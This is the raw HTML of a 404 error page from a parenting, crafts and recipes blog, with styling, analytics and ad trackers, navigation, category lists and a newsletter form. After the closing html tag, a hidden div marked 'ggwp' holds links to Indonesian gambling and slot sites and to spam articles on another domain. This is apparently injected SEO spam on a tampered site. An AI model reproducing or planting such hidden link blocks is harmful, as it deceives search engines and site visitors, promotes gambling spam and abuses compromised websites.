.wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><link rel="icon" href="https://theinspiredhome.org/wp-content/themes/foodiepro/images/favicon.ico" />
<link rel="next" href="https://theinspiredhome.org/diaper-babies-tutorial/%22/www.googletagmanager.com/ns.html/page/2/?id=GTM-P7KHZQ%22" />
<!-- Start Influence Central Tag -->
<noscript><iframe height=\\\"0\\\" src=\\\"//www.googletagmanager.com/ns.html?id=GTM-P7KHZQ\\\" style=\\\"display:none;visibility:hidden\\\" width=\\\"0\\\"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({\\\'gtm.start\\\':new Date().getTime(),event:\\\'gtm.js\\\'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!=\\\'dataLayer\\\'?\\\'&l=\\\'+l:\\\'\\\';j.async=true;j.src=\\\'//www.googletagmanager.com/gtm.js?id=\\\'+i+dl;f.parentNode.insertBefore(j,f);})(window,document,\\\'script\\\',\\\'dataLayer\\\',\\\'GTM-P7KHZQ\\\');</script>
<!-- End Influence Central Tag -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version=\\\'2.0\\\';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,\\\'script\\\',\\\'//connect.facebook.net/en_US/fbevents.js\\\');

fbq(\\\'init\\\', \\\'1723059014576855\\\');
fbq(\\\'track\\\', \\\"PageView\\\");</script>
<noscript><img height=\\\"1\\\" width=\\\"1\\\" style=\\\"display:none\\\"
src=\\\"https://www.facebook.com/tr?id=1723059014576855&ev=PageView&noscript=1\\\"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44811890-1', 'theinspiredhome.org');
  ga('send', 'pageview');</script>

<style type="text/css">.site-header { background: url(https://theinspiredhome.org/wp-content/uploads/2018/07/cropped-inspiredhome-logo-2018-2.png) no-repeat !important; }</style>
		<style type="text/css" id="wp-custom-css">
			
.site-header {
    background-position: center center !important;
    padding: 60px 0 !important;
	background-size:contain !important;
	margin:10px 0 !important;
}


@media screen and (max-width:1024px) {
	.site-header {
    background-position: center center !important;
    padding: 40px 0 !important;
	background-size:contain !important;
}
}

@media screen and (max-width:600px) {
	.site-header {
    background-position: center center !important;
    padding: 30px 0 !important;
	background-size:contain !important;
}
}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4209061042216624"
crossorigin="anonymous"></script>
</head>
<body class="error404 custom-header header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemscope="headline"><a href="https://theinspiredhome.org" title="The Inspired Home">The Inspired Home</a></h1><a class="header_bg_link" href="https://theinspiredhome.org">&nbsp;</a><h2 class="site-description" itemprop="description">Activities for Kids, DIY Crafts for Kids, Simple Meal Ideas, Home Organization Ideas, Parenting</h2></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-categories" class="menu genesis-nav-menu menu-primary"><li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10960"><a href="https://theinspiredhome.org/category/kids-activities/" itemprop="url"><span itemprop="name">Activities</span></a></li>
<li id="menu-item-11128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11128"><a href="https://theinspiredhome.org/category/holidays-activities-for-kids/" itemprop="url"><span itemprop="name">Holidays</span></a></li>
<li id="menu-item-10950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10950"><a href="https://theinspiredhome.org/category/diy-crafts-for-kids/" itemprop="url"><span itemprop="name">Crafts</span></a></li>
<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11090"><a href="https://theinspiredhome.org/category/homemade-gifts-made-easy/" itemprop="url"><span itemprop="name">Gifts</span></a></li>
<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://theinspiredhome.org/category/simple-meal-ideas/" itemprop="url"><span itemprop="name">Meal Ideas</span></a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7077"><a href="https://theinspiredhome.org/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://theinspiredhome.org/about/workwithus/" itemprop="url"><span itemprop="name">Work With Us</span></a></li>
	<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://theinspiredhome.org/about/disclosure/" itemprop="url"><span itemprop="name">Disclosure</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="entry"><h1 class="entry-title" itemprop="headline">Not found, error 404</h1><div class="entry-content" itemprop="text"><p>The page you are looking for no longer exists. Perhaps you can return back to the <a href="https://theinspiredhome.org/">homepage</a> and see if you can find what you are looking for. Or, you can try finding it by using the search form below.</p><form class="search-form" method="get" action="https://theinspiredhome.org/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://theinspiredhome.org/?s={s}" itemprop="target"></form></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="http://facebook.com/theinspiredhome.org" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://theinspiredhome.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/theinspiredhome" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://theinspiredhome.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/inspiredhomeorg" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://theinspiredhome.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/theinspiredhome" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://theinspiredhome.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/channel/UCv3XzRnCsihvsxKj53UXVHA" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://theinspiredhome.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://theinspiredhome.org/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://theinspiredhome.org/?s={s}" itemprop="target"></form></div></section>
<section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44811890-1', 'theinspiredhome.org');
  ga('send', 'pageview');

</script></div>
		</div></section>
<section id="featured-post-41" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Holidays Coming!</h4>
<article class="post-9036 post type-post status-publish format-standard has-post-thumbnail category-back-to-school category-easy-weeknight-dinner category-holidays-activities-for-kids category-simple-meal-ideas entry" aria-label="Easy Weeknight Dinner Recipes To Try"><header class="entry-header"><h2 class="entry-title"><a href="https://theinspiredhome.org/easy-weeknight-dinner/">Easy Weeknight Dinner Recipes To Try</a></h2></header><a href="https://theinspiredhome.org/easy-weeknight-dinner/" title="Easy Weeknight Dinner Recipes To Try" class="alignnone"><img width="150" height="150" src="https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-6-150x150.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-6-150x150.png 150w, https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-6.png 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></article><article class="post-9051 post type-post status-publish format-standard has-post-thumbnail category-back-to-school category-holidays-activities-for-kids entry" aria-label="A Back to School Checkup You Can&#8217;t Afford to Miss"><header class="entry-header"><h2 class="entry-title"><a href="https://theinspiredhome.org/eyesonhealth/">A Back to School Checkup You Can&#8217;t Afford to Miss</a></h2></header><a href="https://theinspiredhome.org/eyesonhealth/" title="A Back to School Checkup You Can&#8217;t Afford to Miss" class="alignnone"><img width="150" height="150" src="https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-5-150x150.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-5-150x150.png 150w, https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-5.png 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></article><article class="post-9274 post type-post status-publish format-standard has-post-thumbnail category-back-to-school entry" aria-label="Back to Runners"><header class="entry-header"><h2 class="entry-title"><a href="https://theinspiredhome.org/back-to-runners/">Back to Runners</a></h2></header><a href="https://theinspiredhome.org/back-to-runners/" title="Back to Runners" class="alignnone"><img width="150" height="150" src="https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-2-150x150.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-2-150x150.png 150w, https://theinspiredhome.org/wp-content/uploads/2016/08/unnamed-2.png 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></article><article class="post-4179 post type-post status-publish format-standard has-post-thumbnail category-back-to-school category-giveaways entry" aria-label="Lost &#038; Found? 3 Tricks &#038; Tips To Get It Home {Giveaway}"><header class="entry-header"><h2 class="entry-title"><a href="https://theinspiredhome.org/lost-found/">Lost &#038; Found? 3 Tricks &#038; Tips To Get It Home {Giveaway}</a></h2></header><a href="https://theinspiredhome.org/lost-found/" title="Lost &#038; Found? 3 Tricks &#038; Tips To Get It Home {Giveaway}" class="alignnone"><img width="150" height="150" src="https://theinspiredhome.org/wp-content/uploads/2014/08/unnamed-8-150x150.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://theinspiredhome.org/wp-content/uploads/2014/08/unnamed-8-150x150.png 150w, https://theinspiredhome.org/wp-content/uploads/2014/08/unnamed-8.png 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></article><article class="post-9127 post type-post status-publish format-standard has-post-thumbnail category-back-to-school entry" aria-label="4 Ways to Stay Healthy During Back To School"><header class="entry-header"><h2 class="entry-title"><a href="https://theinspiredhome.org/stay-healthy-during-back-to-school/">4 Ways to Stay Healthy During Back To School</a></h2></header><a href="https://theinspiredhome.org/stay-healthy-during-back-to-school/" title="4 Ways to Stay Healthy During Back To School" class="alignnone"><img width="150" height="150" src="https://theinspiredhome.org/wp-content/uploads/2016/08/IMG_4503-2-150x150.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://theinspiredhome.org/wp-content/uploads/2016/08/IMG_4503-2-150x150.png 150w, https://theinspiredhome.org/wp-content/uploads/2016/08/IMG_4503-2-320x320.png 320w, https://theinspiredhome.org/wp-content/uploads/2016/08/IMG_4503-2-500x500.png 500w, https://theinspiredhome.org/wp-content/uploads/2016/08/IMG_4503-2.png 640w" sizes="(max-width: 150px) 100vw, 150px" /></a></article></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="https://theinspiredhome.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2753">DIY Crafts for Kids</option>
	<option class="level-1" value="2302">&nbsp;&nbsp;&nbsp;Crafts for Toddlers</option>
	<option class="level-1" value="2000">&nbsp;&nbsp;&nbsp;Dollar Store Crafts</option>
	<option class="level-1" value="2774">&nbsp;&nbsp;&nbsp;fall crafts for kids</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;spring crafts for kids</option>
	<option class="level-1" value="2790">&nbsp;&nbsp;&nbsp;winter crafts for kids</option>
	<option class="level-0" value="3186">For The Home</option>
	<option class="level-1" value="3301">&nbsp;&nbsp;&nbsp;Bedrooms</option>
	<option class="level-1" value="3306">&nbsp;&nbsp;&nbsp;Cleaning Hacks</option>
	<option class="level-1" value="3303">&nbsp;&nbsp;&nbsp;Kitchens</option>
	<option class="level-1" value="3305">&nbsp;&nbsp;&nbsp;organization</option>
	<option class="level-0" value="7145">Fourth of July</option>
	<option class="level-0" value="1841">Giveaways</option>
	<option class="level-0" value="1325">Holiday &amp; Celebrations</option>
	<option class="level-1" value="1613">&nbsp;&nbsp;&nbsp;back to school</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;birthday party</option>
	<option class="level-1" value="3187">&nbsp;&nbsp;&nbsp;canada day</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;christmas</option>
	<option class="level-1" value="433">&nbsp;&nbsp;&nbsp;Christmas Crafts</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;Earth Day</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Easter</option>
	<option class="level-1" value="3189">&nbsp;&nbsp;&nbsp;fathers day</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1306">&nbsp;&nbsp;&nbsp;mother&#8217;s day</option>
	<option class="level-1" value="3190">&nbsp;&nbsp;&nbsp;new years eve</option>
	<option class="level-1" value="1079">&nbsp;&nbsp;&nbsp;st patricks day</option>
	<option class="level-1" value="3232">&nbsp;&nbsp;&nbsp;thanksgiving</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;valentine&#8217;s day</option>
	<option class="level-0" value="2752">Homemade Gifts</option>
	<option class="level-1" value="2806">&nbsp;&nbsp;&nbsp;DIY Baby Shower Gifts</option>
	<option class="level-1" value="2807">&nbsp;&nbsp;&nbsp;DIY birthday gifts</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;simple diy gifts</option>
	<option class="level-0" value="2768">Kids Activities</option>
	<option class="level-1" value="2782">&nbsp;&nbsp;&nbsp;activities for kids at home</option>
	<option class="level-1" value="1723">&nbsp;&nbsp;&nbsp;Bath Tub Activities</option>
	<option class="level-1" value="1094">&nbsp;&nbsp;&nbsp;free printable activites</option>
	<option class="level-1" value="2781">&nbsp;&nbsp;&nbsp;fun activities for kids</option>
	<option class="level-1" value="2789">&nbsp;&nbsp;&nbsp;Fun Family Activities</option>
	<option class="level-1" value="2780">&nbsp;&nbsp;&nbsp;Indoor Activities for Kids</option>
	<option class="level-1" value="3317">&nbsp;&nbsp;&nbsp;Outdoor Activities</option>
	<option class="level-1" value="2791">&nbsp;&nbsp;&nbsp;stem activities for kids</option>
	<option class="level-0" value="1348">Parenting Well-Being</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;fitness</option>
	<option class="level-1" value="3284">&nbsp;&nbsp;&nbsp;motherhood is hard</option>
	<option class="level-1" value="3272">&nbsp;&nbsp;&nbsp;self care</option>
	<option class="level-1" value="3273">&nbsp;&nbsp;&nbsp;working mom</option>
	<option class="level-0" value="2786">quiet books for toddlers</option>
	<option class="level-0" value="3">Simple Meal Ideas</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Breakfast</option>
	<option class="level-1" value="3308">&nbsp;&nbsp;&nbsp;Drinks</option>
	<option class="level-1" value="2813">&nbsp;&nbsp;&nbsp;Easy Desserts</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Easy Weeknight Dinner</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;lunch</option>
	<option class="level-1" value="3307">&nbsp;&nbsp;&nbsp;snacks</option>
	<option class="level-0" value="6977">Tools</option>
	<option class="level-0" value="102">zFeatured Home Page</option>
	<option class="level-0" value="2750">zPublished</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-30" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="700" height="373" src="https://theinspiredhome.org/wp-content/uploads/2018/07/TIH-LOGO-700x373.png" class="image wp-image-14594  attachment-medium size-medium" alt="The Inspired Home" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theinspiredhome.org/wp-content/uploads/2018/07/TIH-LOGO-700x373.png 700w, https://theinspiredhome.org/wp-content/uploads/2018/07/TIH-LOGO-768x410.png 768w, https://theinspiredhome.org/wp-content/uploads/2018/07/TIH-LOGO-1100x587.png 1100w" sizes="(max-width: 700px) 100vw, 700px" /></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-28" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Join Our Monthly Newsletter!</h4>
			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-13839 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="13839" data-name="Join Our Monthly Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" placeholder="Enter Name">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768730229" /><input type="hidden" name="_mc4wp_form_id" value="13839" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
<p>We guarantee 100% privacy.  Your information will not be shared.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="pages-3" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pages</h4>

			<ul>
				<li class="page_item page-item-7 page_item_has_children"><a href="https://theinspiredhome.org/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-6194"><a href="https://theinspiredhome.org/about/disclosure/">Disclosure</a></li>
	<li class="page_item page-item-737"><a href="https://theinspiredhome.org/about/workwithus/">Work With Us</a></li>
</ul>
</li>
<li class="page_item page-item-9"><a href="https://theinspiredhome.org/contact/">Contact</a></li>
<li class="page_item page-item-13596"><a href="https://theinspiredhome.org/contributors/">Contributors</a></li>
<li class="page_item page-item-14596"><a href="https://theinspiredhome.org/fortune-cookie-generator/">Fortune Cookie Generator</a></li>
<li class="page_item page-item-13594"><a href="https://theinspiredhome.org/how-old-am-i/">How old am i</a></li>
<li class="page_item page-item-13845"><a href="https://theinspiredhome.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-5371"><a href="https://theinspiredhome.org/recipes/">Recipes</a></li>
<li class="page_item page-item-13856"><a href="https://theinspiredhome.org/wedding-hashtag-generator/">Wedding Hashtag Generator</a></li>
			</ul>

			</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>All original content, copyright 2013-2022 &middot; The Inspired Home. &middot; <a href="https://wordpress.org/">WordPress</a> &middot; <a href="https://theinspiredhome.org/wp-login.php">Log in</a></p></div></footer></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Please call pinit.js only once per page -->
<script type=\\\"text/javascript\\\" async  data-pin-color=\\\"white\\\" data-pin-height=\\\"28\\\" data-pin-hover=\\\"true\\\" src=\\\"//assets.pinterest.com/js/pinit.js\\\"></script>

<!--Sheblogs Ad Tag // Page: ROS // Size ID: 1x1 // Placement: theinspiredhome_1x1_pix (3218666) // created at: Jun 11, 2014 4:19:06 PM-->
<script language=\\\"javascript\\\">
<!--
var sbKey = \\\'\\\',
elements = document.getElementById(\\\'SheBlogsSponsorshipID\\\'),
sbPath = window.location.pathname.toString();

if (elements){
sbKey = \\\'key=\\\' + elements.getAttribute(\\\'class\\\') + \\\';\\\';
}
if (sbPath == \\\'/\\\' || sbPath == \\\'/index.php\\\' || sbPath == \\\'/index.html\\\' )  {
  sbKey= \\\'key=home;\\\';
}
if (window.adgroupid == undefined) {
 window.adgroupid = Math.round(Math.random() * 1000);
}

document.write(\\\'<scr\\\'+\\\'ipt language=\\\"javascript1.1\\\" src=\\\"http://adserver.adtechus.com/addyn/3.0/5282.1/-1/0/-1/ADTECH;size=1x1;alias=theinspiredhome_1x1_pix;target=_blank;\\\'+sbKey+\\\'loc=100;grp=\\\'+window.adgroupid+\\\';misc=\\\'+new Date().getTime()+\\\'\\\"></scri\\\'+\\\'pt>\\\');
//-->
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #e29255 !important; border-radius: 300px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ea727f !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ea727f !important; }</style><script type="text/javascript" defer="defer" src="https://theinspiredhome.org/wp-content/cache/wpo-minify/1728917880/assets/wpo-minify-footer-cb4615d1.min.js" id="wpo_min-footer-0-js"></script>
</body></html>

<div style='display: none;'>
<!-- ggwp -->
<a href="https://senang303.com/">senang303</a><br>
<a href="https://sukses303.vip/">sukses303</a><br>
<a href="https://horus303.co/">horus303</a><br>
<a href="https://sboku99.asia/">sboku99</a><br>
<a href="https://spesial4d.org/">spesial4d</a><br>
<a href="https://amarta99.com/">amarta99</a><br>
<a href="https://suryajp.id/">suryajp</a><br>
<a href="https://monggojp.id/">monggojp</a><br>
<a href='https://skp.stifa.ac.id/'>news</a>
<a href="https://ballparkbus.com/">sukses303</a><br>
<a href="https://queenphotographers.com/">sboku99</a><br>
<a href='https://joinplay303.com/'>JOINPLAY303</a><br>
<a href='https://joinplay303.net/'>JOINPLAY303</a><br>
<a href='https://heylink.me/joinplay303/'>JOINPLAY303</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/redefinisi-estetika-digital-evolusi-grafis-pg-soft-yang-jarang-disorot-publik.html">Redefinisi Estetika Digital Evolusi Grafis PG Soft yang Jarang Disorot Publik</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/studi-probabilitas-anomali-kemunculan-scatter-hitam-dalam-ekosistem-data.html">Studi Probabilitas Anomali Kemunculan Scatter Hitam dalam Ekosistem Data</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/momentum-mekanik-membedah-alur-animasi-ikonik-pada-mahjong-ways-2.html">Momentum Mekanik Membedah Alur Animasi Ikonik pada Mahjong Ways 2</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/dedikasi-arsitek-kode-di-balik-layar-kompleksitas-algoritma-gg-soft.html">Dedikasi Arsitek Kode Di Balik Layar Kompleksitas Algoritma GG Soft</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/struktur-narasi-mitologi-simbolisme-tersembunyi-pada-desain-scatter-zeus.html">Struktur Narasi Mitologi Simbolisme Tersembunyi pada Desain Scatter Zeus</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/lonjakan-volatilitas-membaca-tren-fluktuasi-angka-pada-grafik-rtp-live.html">Lonjakan Volatilitas Membaca Tren Fluktuasi Angka pada Grafik RTP Live</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/info-eksklusif-terobosan-engine-ringan-yang-diusung-platform-jili.html">Info Eksklusif Terobosan Engine Ringan yang Diusung Platform Jili</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/menjadi-master-pola-navigasi-fitur-strategis-pada-sekuel-mahjong-wins-3.html">Menjadi Master Pola Navigasi Fitur Strategis pada Sekuel Mahjong Wins 3</a><br>
